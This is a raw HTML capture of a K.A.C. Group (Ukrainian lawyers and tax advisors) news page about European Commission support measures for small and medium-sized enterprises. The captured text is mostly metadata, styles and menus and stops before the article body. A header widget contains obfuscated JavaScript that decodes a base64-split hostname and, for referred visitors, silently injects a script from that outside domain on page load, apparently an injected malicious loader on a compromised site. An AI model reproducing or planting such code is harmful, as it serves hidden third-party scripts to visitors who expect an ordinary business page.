

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/
body_size: 16041
content:

<!DOCTYPE html><html lang="uk" class="no-js"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="address=no"><link rel="icon" type="image/vnd.microsoft.icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico"  /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Європейська Комісія запроваджує нові заходи для підтримки МСП - K.A.C. Group</title><meta name="description" content="13 вересня Європейська комісія оголосила про серію ініціатив щодо задоволення потреб європейських малих і середніх підприємств (МСП) у формі Повідомлення про допомогу МСП, яка включає заходи для забезпечення короткострокового полегшення роботи, покращення довгостроковості та конкурентоспроможності МСП і посилення справедливості на єдиному ринку." /><link rel="canonical" href="https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Європейська Комісія запроваджує нові заходи для підтримки МСП - K.A.C. Group" /><meta property="og:description" content="{:ua}13 вересня Європейська комісія оголосила про серію ініціатив щодо задоволення потреб європейських малих і середніх підприємств (МСП) у формі Повідомлення про допомогу МСП, яка включає заходи для забезпечення короткострокового полегшення роботи, покращення довгостроковості та конкурентоспроможності МСП і посилення справедливості на єдиному ринку.{:en}On September 13, the European Commission announced a series of initiatives to address the needs of Europe&#039;s small and medium-sized enterprises (SMEs) in a form of SME Relief Communication, which includes measures that will provide short-term relief, boost SMEs&#039; long-term competitiveness, and strengthen fairness across the Single Market.{:}" /><meta property="og:url" content="https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" /><meta property="og:site_name" content="K.A.C. Group" /><meta property="article:publisher" content="https://www.facebook.com/kac.group.kiyv" /><meta property="article:published_time" content="2023-09-15T08:12:07+00:00" /><meta property="article:modified_time" content="2023-09-15T08:13:36+00:00" /><meta property="og:image" content="https://kac.com.ua/wp-content/uploads/amy-hirschi-uwpo02K55zw-unsplash-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1707" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="kacadmin" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="kacadmin" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="3 хвилини" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/","url":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/","name":"Європейська Комісія запроваджує нові заходи для підтримки МСП - K.A.C. Group","isPartOf":{"@id":"https://kac.com.ua/ua/#website"},"primaryImageOfPage":{"@id":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/#primaryimage"},"image":{"@id":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/#primaryimage"},"thumbnailUrl":"https://kac.com.ua/wp-content/uploads/amy-hirschi-uwpo02K55zw-unsplash-scaled.jpg","datePublished":"2023-09-15T08:12:07+00:00","dateModified":"2023-09-15T08:13:36+00:00","author":{"@id":"https://kac.com.ua/ua/#/schema/person/8413d8472030051dca0fe75abce74851"},"description":"{:ua}13 вересня Європейська комісія оголосила про серію ініціатив щодо задоволення потреб європейських малих і середніх підприємств (МСП) у формі Повідомлення про допомогу МСП, яка включає заходи для забезпечення короткострокового полегшення роботи, покращення довгостроковості та конкурентоспроможності МСП і посилення справедливості на єдиному ринку.{:en}On September 13, the European Commission announced a series of initiatives to address the needs of Europe's small and medium-sized enterprises (SMEs) in a form of SME Relief Communication, which includes measures that will provide short-term relief, boost SMEs' long-term competitiveness, and strengthen fairness across the Single Market.{:}","breadcrumb":{"@id":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/#primaryimage","url":"https://kac.com.ua/wp-content/uploads/amy-hirschi-uwpo02K55zw-unsplash-scaled.jpg","contentUrl":"https://kac.com.ua/wp-content/uploads/amy-hirschi-uwpo02K55zw-unsplash-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://kac.com.ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kac.com.ua/"},{"@type":"ListItem","position":2,"name":"Новини","item":"https://kac.com.ua/ua/news/"},{"@type":"ListItem","position":3,"name":"Європейська Комісія запроваджує нові заходи для підтримки МСП"}]},{"@type":"WebSite","@id":"https://kac.com.ua/ua/#website","url":"https://kac.com.ua/ua/","name":"K.A.C. Group","description":"Сайт компании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kac.com.ua/ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://kac.com.ua/ua/#/schema/person/8413d8472030051dca0fe75abce74851","name":"kacadmin"}]}</script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='kac-style-css'  href='https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768669722' type='text/css' media='all' /><link hreflang="ua" href="https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" rel="alternate" /><link hreflang="en" href="https://kac.com.ua/en/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" rel="alternate" /><link hreflang="x-default" href="https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" rel="alternate" /><meta name="generator" content="qTranslate-X 3.4.6.8" /><style type="text/css" id="wp-custom-css">#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-weight: 700;}


.menu-item-2101,.menu-item-2294{    padding-left: 10px;font-size: 14px; font-weight: 300; opacity: 0.6;}</style><style type="text/css">/** Mega Menu CSS: disabled **/</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-151432005-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151432005-1');</script> <meta name="google-site-verification" content="XoEtye0g5A73jaMThjXh5ln_ZjXmOcd9mjSIt45mPgw" /> <script src="https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js"></script> </head><body class="post-template-default single single-post postid-2491 single-format-standard mega-menu-menu-1"><div id="web"><header id="header" class="header1 scroll"><div class="container block relative"> <a class="logo align-left" href="https://kac.com.ua/ua"> <img class="lgscrl1" src="https://kac.com.ua/wp-content/themes/kac/images/logo.png"> <img class="lgscrl2" src="https://kac.com.ua/wp-content/themes/kac/images/logo2.png"><div class="lg1"> K.A.C. Group <span>Corporate Lawyers & Tax Advisors</span></div> </a><div class="clm relative"><div class="clm1"><form action="/" autocomplete="on" method="get"> <input id="search" name="s" type="text" placeholder="Что Вы ищете?" value="" /> <input id="search_submit" value="Rechercher" type="submit"></form></div><div class="clm2" id="headerLang"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div><div class="clm3">+38 044 502 82 28</div></div> <button id="bt-menu-mobile"> <span class="top"></span> <span class="middle"></span> <span class="bottom"></span> </button></div><nav id="cbp-hrmenu" class="align-center cbp-hrmenu"><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div></nav><div id="wrapper-menu-mobile"><div class="wrapper"><div id="bt-fechar-menu" class="align-right"><div class="clm2 m_mod2"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
